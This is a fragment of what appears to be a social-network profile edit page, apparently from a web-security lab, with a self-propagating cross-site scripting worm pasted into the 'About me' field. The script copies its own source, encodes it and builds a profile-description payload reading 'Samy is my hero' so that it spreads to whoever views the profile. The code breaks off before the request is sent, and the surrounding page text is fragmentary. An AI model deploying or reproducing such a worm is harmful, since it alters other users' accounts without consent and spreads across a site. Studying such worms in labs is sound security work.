 About me
Visual editor
<script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var desc = "&description=Samy is my hero" + wormCode;
desc += "&accesslevel[description]=2";
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar